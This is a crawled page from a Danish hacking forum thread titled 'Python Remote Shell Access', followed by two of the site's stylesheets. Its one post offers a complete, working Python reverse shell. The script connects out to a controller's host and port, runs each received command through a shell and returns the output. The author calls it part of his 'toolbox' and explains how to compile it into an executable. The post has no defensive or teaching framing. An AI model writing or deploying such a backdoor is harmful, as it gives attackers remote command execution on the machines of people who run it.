

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellsec.pw/traad-python-remote-shell-access
body_size: 22067
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><!-- start: showthread -->
<html xml:lang="da" lang="da" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Python Remote Shell Access</title>
<!-- start: headerinclude -->
<link rel="image_src" href="https://www.shellsec.pw/images/fb-thumb.png" />
<link rel="alternate" type="application/rss+xml" title="Seneste tråde (RSS 2.0)" href="https://www.shellsec.pw/syndication.php" />
<link rel="alternate" type="application/atom+xml" title="Seneste tråde (Atom 1.0)" href="https://www.shellsec.pw/syndication.php?type=atom1.0" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<script src="https://www.shellsec.pw/jscripts/jquery.js"></script>
<script src="https://www.shellsec.pw/jscripts/jquery.plugins.min.js"></script>
<script src="https://www.shellsec.pw/jscripts/general.js"></script>
<link type="text/css" rel="stylesheet" href="https://www.shellsec.pw/cache/themes/theme15/global.min.css" />
<link type="text/css" rel="stylesheet" href="https://www.shellsec.pw/cache/themes/theme15/css3.min.css" />
<link type="text/css" rel="stylesheet" href="https://www.shellsec.pw/cache/themes/theme15/showthread.min.css" />
<link type="text/css" rel="stylesheet" href="https://www.shellsec.pw/cache/themes/theme15/star_ratings.min.css" />
<link type="text/css" rel="stylesheet" href="https://www.shellsec.pw/cache/themes/theme5/modern.min.css" />

<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/jquery-jgrowl/1.4.7/jquery.jgrowl.min.css" />
<script type="text/javascript">
<!--
	lang.unknown_error = "En ukendt fejl opstod.";

	lang.select2_match = "Der er ét resultat, tryk enter for at vælge det.";
	lang.select2_matches = "Der er {1} resultater. Brug op og ned pilene for at navigere.";
	lang.select2_nomatches = "Ingen resultater fundet";
	lang.select2_inputtooshort_single = "Indtast et eller flere tegn";
	lang.select2_inputtooshort_plural = "Indtast {1} eller flere tegn";
	lang.select2_inputtoolong_single = "Slet venligst ét tegn";
	lang.select2_inputtoolong_plural = "Slet venligst {1} tegn";
	lang.select2_selectiontoobig_single = "Du kan kun vælge én ting";
	lang.select2_selectiontoobig_plural = "Du kan kun vælge {1} ting";
	lang.select2_loadmore = "Indlæser flere resultater";
	lang.select2_searching = "Søger...";

	var cookieDomain = "www.shellsec.pw";
	var cookiePath = "/";
	var cookiePrefix = "";
	var cookieSecureFlag = "1";
	var deleteevent_confirm = "Er du sikker på at du ønsker at slette denne begivenhed?";
	var removeattach_confirm = "Er du sikker på du ønsker at fjerne det valgte bilag fra denne besked?";
	var loading_text = 'Indlæser. <br />Vent venligst..';
	var saving_changes = 'Gemmer ændringer..';
	var use_xmlhttprequest = "1";
	var my_post_key = "d3e12cbbeb8e6d94f64054cf71102133";
	var rootpath = "https://www.shellsec.pw";
	var imagepath = "https://www.shellsec.pw/images/modern_blue";
  	var yes_confirm = "Ja";
	var no_confirm = "Nej";
	var MyBBEditor = null;
	var spinner_image = "https://www.shellsec.pw/images/modern_blue/spinner.gif";
	var spinner = "<img src='" + spinner_image +"' alt='' />";
	var modal_zindex = 9999;
// -->
</script>
<!-- end: headerinclude -->
<script type="text/javascript">
<!--
	var quickdelete_confirm = "Er du sikker på at du ønsker at slette denne besked?";
	var quickrestore_confirm = "Er du sikker på at du vil genoprette denne besked?";
	var allowEditReason = "1";
	lang.save_changes = "Gem ændringer";
	lang.cancel_edit = "Annullér ændringer";
	lang.quick_edit_update_error = "Der opstod en fejl:";
	lang.quick_reply_post_error = "Der opstod en fejl:";
	lang.quick_delete_error = "Der opstod en fejl:";
	lang.quick_delete_success = "Din besked er slettet.";
	lang.quick_delete_thread_success = "Din tråd er slettet.";
	lang.quick_restore_error = "Der opstod en fejl:";
	lang.quick_restore_success = "Din besked er genoprettet.";
	lang.editreason = "Årsag";
// -->
</script>
<!-- jeditable (jquery) -->
<script type="text/javascript" src="https://www.shellsec.pw/jscripts/report.js"></script>
<script type="text/javascript" src="https://www.shellsec.pw/jscripts/jeditable/jeditable.min.js"></script>
<script type="text/javascript" src="https://www.shellsec.pw/jscripts/thread.js"></script>

        <!-- App Indexing for Google Search -->
        <link href="android-app://com.quoord.tapatalkpro.activity/tapatalk/www.shellsec.pw/?location=topic&amp;tid=401&amp;page=1&amp;perpage=10&amp;fid=15&amp;channel=google-indexing" rel="alternate" />
        <link href="ios-app://307880732/tapatalk/www.shellsec.pw/?location=topic&amp;tid=401&amp;page=1&amp;perpage=10&amp;fid=15&amp;channel=google-indexing" rel="alternate" />
        
        <link href="https://groups.tapatalk-cdn.com/static/manifest/manifest.json" rel="manifest">
        
        <meta name="apple-itunes-app" content="app-id=307880732, affiliate-data=at=10lR7C, app-argument=tapatalk://www.shellsec.pw/?location=topic&tid=401&page=1&perpage=10&fid=15" />
        
<link type="text/css" rel="stylesheet" href="//www.shellsec.pw/cache/themes/prism.css" /><link type="text/css" rel="stylesheet" href="//www.shellsec.pw/cache/themes/prism-cb.css" /><meta name="description" content="Et hurtigt lille script jeg har samlet. Kode:#!/usr/bin/python import subprocess, socket HOST = &quot;127.0.0.1&quot; PORT = 6666 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT)) s." />
<link rel="canonical" href="https://www.shellsec.pw/traad-python-remote-shell-access" />
</head>
<body>
	<!-- start: header -->
<div id="container">
		<a name="top" id="top"></a>
		<div id="header">
			<div class="logo" style="margin:0 auto;text-align:center"><a href="https://www.shellsec.pw/index.php"><img src="https://www.shellsec.pw/images/modern_blue/logo/dynamic.php" alt="Shellsec" title="Shellsec" /></a></div>
			<div class="menu">
				<ul>
					<li><a href="https://www.shellsec.pw/search.php"><img src="https://www.shellsec.pw/images/modern_blue/toplinks/search.png" alt="" title="" />Søg</a></li>
					<li><a href="https://www.shellsec.pw/memberlist.php"><img src="https://www.shellsec.pw/images/modern_blue/toplinks/memberlist.png" alt="" title="" />Medlemsliste</a></li>
					<li><a href="https://www.shellsec.pw/misc.php?action=help"><img src="https://www.shellsec.pw/images/modern_blue/toplinks/help.png" alt="" title="" />Hjælp</a></li>
					<li><a href="https://www.shellsec.pw/misc.php?action=help&hid=8"><img src="https://www.shellsec.pw/images/modern_blue/toplinks/rules.png" alt="" title="" />Regler</a></li>
					<li><a href="https://www.shellsec.pw/vip"><img src="https://www.shellsec.pw/images/modern_blue/toplinks/vip.png" alt="" title="" />Bliv VIP</a></li>
				</ul>
			</div>
			<hr class="hidden" />
			<div id="panel">
				<!-- start: header_welcomeblock_guest -->
						<!-- Continuation of div(class="upper") as opened in the header template -->
						<span class="welcome">Hej og velkommen gæst! (<a href="https://www.shellsec.pw/member.php?action=login" class="login">Log ind</a> &mdash; <a href="https://www.shellsec.pw/member.php?action=register" class="register">Registrer</a>)</span>
				<div class="modal" id="quick_login" style="display: none;">
					<form method="post" action="https://www.shellsec.pw/member.php">
						<input name="action" type="hidden" value="do_login" />
						<input name="url" type="hidden" value="" />
						<input name="quick_login" type="hidden" value="1" />
						<table width="100%" cellspacing="1" cellpadding="4" border="0" class="tborder">
							<tr>
								<td class="thead" colspan="2"><strong>Log ind</strong></td>
							</tr>
							<tr>
								<td class="trow1" width="25%"><strong>Brugernavn</strong></td>
								<td class="trow1"><input name="quick_username" id="quick_login_username" type="text" value="" class="textbox initial_focus" /></td>
							</tr>
							<tr>
								<td class="trow2"><strong>Kodeord:</strong></td>
								<td class="trow2">
									<input name="quick_password" id="quick_login_password" type="password" value="" class="textbox" /> <a href="https://www.shellsec.pw/member.php?action=lostpw" class="lost_password">Glemt kodeord?</a>
								</td>
							</tr>
							<tr>
								<td class="trow1">&nbsp;</td>
								<td class="trow1 remember_me">
									<input name="quick_remember" id="quick_login_remember" type="checkbox" value="yes" class="checkbox" checked="checked" />
									<label for="quick_login_remember">Husk mig</label>
								</td>
							</tr>
							<tr>
								<td class="trow2" colspan="2">
									<div align="center"><input name="submit" type="submit" class="button" value="Log ind" /></div>
								</td>
							</tr>
						</table>
					</form>
				</div>
				<script type="text/javascript">
					$("#quick_login input[name='url']").val($(location).attr('href'));
				</script>
<!-- end: header_welcomeblock_guest -->
			</div>
		</div>
		<hr class="hidden" />
		<br class="clear" />
		<div id="content">
			
			
			
			
			
			
			<!-- start: nav -->

<div class="navigation">
<!-- start: nav_bit -->
<a href="https://www.shellsec.pw/index.php">Shellsec</a><!-- start: nav_sep -->
 /
<!-- end: nav_sep -->
<!-- end: nav_bit --><!-- start: nav_bit -->
<a href="forum-programmering">Programmering</a><!-- start: nav_sep -->
 /
<!-- end: nav_sep -->
<!-- end: nav_bit --><!-- start: nav_bit -->
<a href="forum-programmering-python?page=3">Python</a><!-- start: nav_dropdown -->
 <img src="https://www.shellsec.pw/images/modern_blue/arrow_down.png" alt="v" title="" class="pagination_breadcrumb_link" id="breadcrumb_multipage" /><!-- start: multipage_breadcrumb -->
<div id="breadcrumb_multipage_popup" class="pagination pagination_breadcrumb" style="display: none;">
<!-- start: multipage_prevpage -->
<a href="forumdisplay.php?fid=15&amp;page=2" class="pagination_previous">&laquo; Forrige</a>
<!-- end: multipage_prevpage --><!-- start: multipage_page -->
<a href="forumdisplay.php?fid=15" class="pagination_page">1</a>
<!-- end: multipage_page --><!-- start: multipage_page -->
<a href="forumdisplay.php?fid=15&amp;page=2" class="pagination_page">2</a>
<!-- end: multipage_page --><!-- start: multipage_page_link_current -->
 <a href="forumdisplay.php?fid=15&amp;page=3" class="pagination_current">3</a>
<!-- end: multipage_page_link_current -->
</div>
<script type="text/javascript">
// <!--
	if(use_xmlhttprequest == "1")
	{
		$("#breadcrumb_multipage").popupMenu();
	}
// -->
</script>
<!-- end: multipage_breadcrumb -->
<!-- end: nav_dropdown -->
<!-- end: nav_bit --><!-- start: nav_sep_active -->
 /
<!-- end: nav_sep_active --><!-- start: nav_bit_active -->
<span class="active">Python Remote Shell Access</span>
<!-- end: nav_bit_active -->
</div>
<!-- end: nav -->
			<br />
<!-- end: header -->
	
	
	<div class="float_left">
		
	</div>
	<div class="float_right">
		
	</div>
	<!-- start: showthread_ratethread -->
<div style="margin-top: 6px; padding-right: 10px;" class="float_right">
		<script type="text/javascript">
		<!--
			lang.ratings_update_error = "";
		// -->
		</script>
		<script type="text/javascript" src="https://www.shellsec.pw/jscripts/rating.js?ver=1808"></script>
		<div class="inline_rating">
			<strong class="float_left" style="padding-right: 10px;">Tråd bedømmelse:</strong>
			<ul class="star_rating star_rating_notrated" id="rating_thread_401">
				<li style="width: 0%" class="current_rating" id="current_rating_401">0 Stemmer - 0 Gennemsnit</li>
				<li><a class="one_star" title="1 stjerne ud af 5" href="./ratethread.php?tid=401&amp;rating=1&amp;my_post_key=d3e12cbbeb8e6d94f64054cf71102133">1</a></li>
				<li><a class="two_stars" title="2 stjerner ud af 5" href="./ratethread.php?tid=401&amp;rating=2&amp;my_post_key=d3e12cbbeb8e6d94f64054cf71102133">2</a></li>
				<li><a class="three_stars" title="3 stjerner ud af 5" href="./ratethread.php?tid=401&amp;rating=3&amp;my_post_key=d3e12cbbeb8e6d94f64054cf71102133">3</a></li>
				<li><a class="four_stars" title="4 stjerner ud af 5" href="./ratethread.php?tid=401&amp;rating=4&amp;my_post_key=d3e12cbbeb8e6d94f64054cf71102133">4</a></li>
				<li><a class="five_stars" title="5 stjerner ud af 5" href="./ratethread.php?tid=401&amp;rating=5&amp;my_post_key=d3e12cbbeb8e6d94f64054cf71102133">5</a></li>
			</ul>
		</div>
</div>
<!-- end: showthread_ratethread -->
	<table border="0" cellspacing="1" cellpadding="4" class="tborder tfixed clear">
		<tr>
			<td class="thead">
				<div class="float_right">
					<span class="smalltext"><strong><a href="javascript:void(0)" id="thread_modes">Visning af Tråd</a></strong></span>
				</div>
				<div>
					<strong>Python Remote Shell Access</strong>
				</div>
			</td>
		</tr>
	</table>
<tr><td id="posts_container">
	<div id="posts">
		<!-- start: postbit -->

<a name="pid2742" id="pid2742"></a>
<table border="0" cellspacing="1" cellpadding="4" class="tborder" style="border-top-width: 0;" id="post_2742">
	<tbody>
		<tr>
			<td class="tcat">
				<div class="float_left smalltext">
					27-05-2013, 21:34 <span id="edited_by_2742"></span>
				</div>
				<!-- start: postbit_posturl -->
<div class="float_right" style="vertical-align: top">
<strong><a href="traad-python-remote-shell-access?pid=2742#pid2742" title="Python Remote Shell Access">#1</a></strong>

</div>
<!-- end: postbit_posturl -->
			</td>
		</tr>

		<tr>
			<td class="trow1 ">
				<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;" class="borderless">
					<tr>
						<td class="post_avatar" width="1" style="">
							<!-- start: postbit_avatar -->
<div class="author_avatar"><a href="bruger-op3rat0r"><img src="https://www.shellsec.pw" alt="" width="70" height="70" /></a></div>
<!-- end: postbit_avatar -->
						</td>
						<td class="post_author">
							<strong><span class="largetext"><a href="https://www.shellsec.pw/bruger-op3rat0r"><span style="color: #DDDDDD">op3rat0r</span></a></span></strong> <!-- start: postbit_offline -->
<img style="position: relative; bottom: 7px;" src="https://www.shellsec.pw/images/modern_blue/buddy_offline.png" title="Offline" alt="er Offline" />
<!-- end: postbit_offline --><br />
							<span class="smalltext">
								Medlem<br />
								<img src="https://www.shellsec.pw/images/modern_blue/star-start.png" alt="*" />
								
							</span>
						</td>
						<td class="smalltext post_author_info" width="165">
							<!-- start: postbit_author_user -->
	Indlæg: 3<br />
	Registreret: May 2013
	<!-- start: postbit_reputation -->
<br />Omdømme: <!-- start: postbit_reputation_formatted_link -->
<a href="reputation.php?uid=294"><strong class="reputation_neutral">0</strong></a>
<!-- end: postbit_reputation_formatted_link -->
<!-- end: postbit_reputation -->
<!-- end: postbit_author_user -->
						</td>
					</tr>
				</table>
			</td>
		</tr>

		<tr>
			<td class="trow2 post_content ">
				<span class="smalltext"><strong>Python Remote Shell Access </strong></span>

				<div class="post_body" id="pid_2742">
					Et hurtigt lille script jeg har samlet.<br />
<div class="codeblock"><div class="title">Kode:</div><div class="body" dir="ltr"><code>#!/usr/bin/python<br />
<br />
import subprocess, socket<br />
<br />
HOST = "127.0.0.1"<br />
PORT = 6666<br />
<br />
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br />
s.connect((HOST, PORT))<br />
s.send("Welcome Op3rat0r!&#92;n")<br />
<br />
while 1:<br />
&nbsp;&nbsp;&nbsp;&nbsp;data = s.recv(1024)<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;if data == "exit&#92;n":<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;s.send("Op3rat0r Out")<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break<br />
&nbsp;&nbsp;&nbsp;&nbsp;else:<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;process = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE,<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stderr=subprocess.PIPE, stdin=subprocess.PIPE)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stdoutput = process.stdout.read() + process.stderr.read()<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;s.send(stdoutput)<br />
s.close()</code></div></div><br />
Som sagt, et ganske simpelt lille script. Det har sine begrænsninger. Man kan "compile" det til machine code med PyInstaller, men så skal man finde sig i størrelsen (2MB+).<br />
<br />
Ovenstående et et udklip af min "værktøjskasse" - Forvent at se mere af det hen ad vejen.<br />
<br />
Kom endeligt med spørgsmål &amp; kommentare her i tråden eller på PM!
				</div>
				
				

				<div class="post_meta" id="post_meta_2742">
				
				</div>
			</td>
		</tr>

		<tr>
			<td class="trow1 post_buttons ">
				<div class="author_buttons float_left">
					<!-- start: postbit_find -->
<a href="search.php?action=finduser&amp;uid=294"><img src="https://www.shellsec.pw/images/modern_blue/postbit_find.png" alt="Find alle beskeder fra denne bruger" title="Find alle beskeder fra denne bruger" /></a>
<!-- end: postbit_find -->
				</div>
				<div class="postbit_buttons post_management_buttons float_right"><!-- start: postbit_quote -->
<a href="newreply.php?tid=401&amp;replyto=2742"><img src="https://www.shellsec.pw/images/modern_blue/postbit_quote.png" alt="Citer denne besked i et svar" title="Citer denne besked i et svar" /></a>
<!-- end: postbit_quote -->
				</div>
			</td>
		</tr>
	</tbody>
</table>
<!-- end: postbit -->
	</div>
</td></tr>
	<table border="0" cellspacing="1" cellpadding="4" class="tborder tfixed clear">
		<tr>
			<td class="tfoot">
				<!-- start: showthread_search -->
	<div class="float_right">
		<form action="search.php" method="post">
			<input type="hidden" name="action" value="thread" />
			<input type="hidden" name="tid" value="401" />
			<input type="text" name="keywords" value="Indtast nøgleord" onfocus="if(this.value == 'Indtast nøgleord') { this.value = ''; }" onblur="if(this.value=='') { this.value='Indtast nøgleord'; }" class="textbox" size="25" />
			<input type="submit" class="button" value="Søg tråd" />
		</form>
	</div>
<!-- end: showthread_search -->
				<div>
					<strong id="prevnext">&laquo; <a href="traad-python-remote-shell-access?action=nextoldest">Ældre</a> | <a href="traad-python-remote-shell-access?action=nextnewest">Nyere</a> &raquo;</strong>
				</div>
			</td>
		</tr>
	</table>
	<div class="float_left">
		
	</div>
	<div style="padding-top: 4px;" class="float_right">
		
	</div>
	<br class="clear" />
	
	
	
	<br />
	<div class="float_left">
		<ul class="thread_tools">
			<li class="printable"><a href="printthread.php?tid=401" rel="alternate">Se en printervenlig udgave</a></li>
			
			<!--<li class="subscription_add"><a href="usercp2.php?action=addsubscription&amp;tid=401&amp;my_post_key=d3e12cbbeb8e6d94f64054cf71102133">Abonner på denne tråd</a></li>-->
			
		</ul>
	</div>

	<div class="float_right" style="text-align: right;">
		
		
	</div>
	<br class="clear" />
	<!-- start: showthread_usersbrowsing -->
<br />
<span class="smalltext">User(s) browsing this thread: 1 Gæst(er)</span>
<br />
<!-- end: showthread_usersbrowsing -->
	<!-- start: footer -->
<div class="bottommenu">
	<div class="float_right"></div>
	<div>
		<span class="smalltext">
			<!-- start: footer_contactus -->
<a href="mailto:doctorblue@shellsec.pw">Kontakt os</a>
<!-- end: footer_contactus --> | 
			<a href="https://www.shellsec.pw">Shellsec</a> | 
			<a href="#top">Vend tilbage til toppen</a> | 
			<a href="https://www.shellsec.pw/archive/index.php?thread-401.html">Let (arkiv) udseende</a> | 
			<a href="https://www.shellsec.pw/misc.php?action=syndication">RSS synkronisering</a> | 
				<a href="https://www.shellsec.pw/misc.php?action=cookielaw_info"></a>
		</span>
	</div>
</div>
	
<hr class="hidden" />
<div id="copyright">
	<div id="debug"></div>
	<!-- MyBB is free software developed and maintained by a volunteer community.
		It would be much appreciated by the MyBB Group if you left the full copyright and "powered by" notice intact,
		to show your support for MyBB.  If you choose to remove or modify the copyright below,
		you may be refused support on the MyBB Community Forums.
		This is free software, support us and we'll support you. -->
	Powered By <a href="https://mybb.com" target="_blank" rel="noopener">MyBB</a>, &copy; 2002-2026 <a href="https://mybb.com" target="_blank" rel="noopener">MyBB Group</a>. Theme by Doctor Blue, icons from <a href="http://www.visualpharm.com" target="_blank">Visual Pharm</a>.<br />
	<!-- End powered by -->
	<br />
	<br class="clear" />

	<!-- The following piece of code allows MyBB to run scheduled tasks. DO NOT REMOVE -->
	
	<!-- End task image code -->

	
</div>
<!-- end: footer -->
	<div id="thread_modes_popup" class="popup_menu" style="display: none;"><div class="popup_item_container"><a href="showthread.php?mode=linear&amp;tid=401&amp;pid=2742#pid2742" class="popup_item">Lineær udseende</a></div><div class="popup_item_container"><a href="showthread.php?mode=threaded&amp;tid=401&amp;pid=2742#pid2742" class="popup_item">Trådet udseende</a></div></div>
	<script type="text/javascript">
	// <!--
		if(use_xmlhttprequest == "1")
		{
			$("#thread_modes").popupMenu();
		}
	// -->
	</script>
	<script type="text/javascript">
		$(".author_avatar img").error(function () {
			$(this).unbind("error").closest('.author_avatar').remove();
		});
	</script>
<script type="text/javascript" src="//www.shellsec.pw/jscripts/prism.js"></script></body>
</html>
<!-- end: showthread -->

--- FILE ---
content_type: text/css
request_url: https://www.shellsec.pw/cache/themes/theme15/showthread.min.css
body_size: 766
content:
ul.thread_tools,ul.thread_tools li{list-style:none;padding:0;margin:0}ul.thread_tools li{padding-left:26px;padding-bottom:4px;margin-bottom:3px;font-size:11px}ul.thread_tools li.printable{background:url(../../../images/printable.gif) no-repeat 0px 0px}ul.thread_tools li.sendthread{background:url(../../../images/send.gif) no-repeat 0px 0px}ul.thread_tools li.subscription_add{background:url(../../../images/subscribe.gif) no-repeat 0px 0px}ul.thread_tools li.subscription_remove{background:url(../../../images/unsubscribe.gif) no-repeat 0px 0px}.post_avatar,.post_author,.post_author_info{border:0px !important;border-bottom:1px #000 solid !important;padding-bottom:10px}.tfoot #prevnext{position:relative;top:3px;left:5px}.trow1 a:visited,.trow1 a,.trow2 a:visited,.trow2 a{color:#FFC781}.trow1 a:active,.trow2 a:active{color:#FF9E26}.trow1 a:hover,,.trow2 a:hover{color:#FFB151}

--- FILE ---
content_type: text/css
request_url: https://www.shellsec.pw/cache/themes/prism.css
body_size: 5906
content:
/* http://prismjs.com/download.html?themes=prism&languages=markup+css+clike+javascript+applescript+c+aspnet+autoit+basic+cpp+csharp+git+ini+java+json+lua+objectivec+pascal+perl+php+powershell+python+sql+typescript+vbnet&plugins=line-highlight+line-numbers+autolinker+toolbar+show-language+copy-to-clipboard */
/**
 * prism.js default theme for JavaScript, CSS and HTML
 * Based on dabblet (http://dabblet.com)
 * @author Lea Verou
 */

code[class*="language-"],
pre[class*="language-"] {
    color: black;
    background: none;
    text-shadow: 0 1px white;
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    text-align: left;
    white-space: pre;
    word-spacing: normal;
    word-break: normal;
    word-wrap: normal;
    line-height: 1.5;

    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;

    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
    text-shadow: none;
    background: #b3d4fc;
}

pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
    text-shadow: none;
    background: #b3d4fc;
}

@media print {
    code[class*="language-"],
    pre[class*="language-"] {
        text-shadow: none;
    }
}

/* Code blocks */
pre[class*="language-"] {
    padding: 1em;
    margin: .5em 0;
    overflow: auto;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
    background: #f5f2f0;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
    padding: .1em;
    border-radius: .3em;
    white-space: normal;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
    color: slategray;
}

.token.punctuation {
    color: #999;
}

.namespace {
    opacity: .7;
}

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
    color: #905;
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
    color: #690;
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
    color: #a67f59;
    background: hsla(0, 0%, 100%, .5);
}

.token.atrule,
.token.attr-value,
.token.keyword {
    color: #07a;
}

.token.function {
    color: #DD4A68;
}

.token.regex,
.token.important,
.token.variable {
    color: #e90;
}

.token.important,
.token.bold {
    font-weight: bold;
}
.token.italic {
    font-style: italic;
}

.token.entity {
    cursor: help;
}

pre[data-line] {
    position: relative;
    padding: 1em 0 1em 3em;
}

.line-highlight {
    position: absolute;
    left: 0;
    right: 0;
    padding: inherit 0;
    margin-top: 1em; /* Same as .prism’s padding-top */

    background: hsla(24, 20%, 50%,.08);
    background: linear-gradient(to right, hsla(24, 20%, 50%,.1) 70%, hsla(24, 20%, 50%,0));

    pointer-events: none;

    line-height: inherit;
    white-space: pre;
}

.line-highlight:before,
.line-highlight[data-end]:after {
    content: attr(data-start);
    position: absolute;
    top: .4em;
    left: .6em;
    min-width: 1em;
    padding: 0 .5em;
    background-color: hsla(24, 20%, 50%,.4);
    color: hsl(24, 20%, 95%);
    font: bold 65%/1.5 sans-serif;
    text-align: center;
    vertical-align: .3em;
    border-radius: 999px;
    text-shadow: none;
    box-shadow: 0 1px white;
}

.line-highlight[data-end]:after {
    content: attr(data-end);
    top: auto;
    bottom: .4em;
}

pre.line-numbers {
    position: relative;
    padding-left: 3.8em;
    counter-reset: linenumber;
}

pre.line-numbers > code {
    position: relative;
    white-space: inherit;
}

.line-numbers .line-numbers-rows {
    position: absolute;
    pointer-events: none;
    top: 0;
    font-size: 100%;
    left: -3.8em;
    width: 3em; /* works for line-numbers below 1000 lines */
    letter-spacing: -1px;
    border-right: 1px solid #999;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

}

.line-numbers-rows > span {
    pointer-events: none;
    display: block;
    counter-increment: linenumber;
}

.line-numbers-rows > span:before {
    content: counter(linenumber);
    color: #999;
    display: block;
    padding-right: 0.8em;
    text-align: right;
}
.token a {
    color: inherit;
}
pre.code-toolbar {
    position: relative;
}

pre.code-toolbar > .toolbar {
    position: absolute;
    top: .3em;
    right: .2em;
    transition: opacity 0.3s ease-in-out;
    opacity: 0;
}

pre.code-toolbar:hover > .toolbar {
    opacity: 1;
}

pre.code-toolbar > .toolbar .toolbar-item {
    display: inline-block;
}

pre.code-toolbar > .toolbar a {
    cursor: pointer;
}

pre.code-toolbar > .toolbar button {
    background: none;
    border: 0;
    color: inherit;
    font: inherit;
    line-height: normal;
    overflow: visible;
    padding: 0;
    -webkit-user-select: none; /* for button */
    -moz-user-select: none;
    -ms-user-select: none;
}

pre.code-toolbar > .toolbar a,
pre.code-toolbar > .toolbar button,
pre.code-toolbar > .toolbar span {
    color: #bbb;
    font-size: .8em;
    padding: 0 .5em;
    background: #f5f2f0;
    background: rgba(224, 224, 224, 0.2);
    box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);
    border-radius: .5em;
}

pre.code-toolbar > .toolbar a:hover,
pre.code-toolbar > .toolbar a:focus,
pre.code-toolbar > .toolbar button:hover,
pre.code-toolbar > .toolbar button:focus,
pre.code-toolbar > .toolbar span:hover,
pre.code-toolbar > .toolbar span:focus {
    color: inherit;
    text-decoration: none;
}

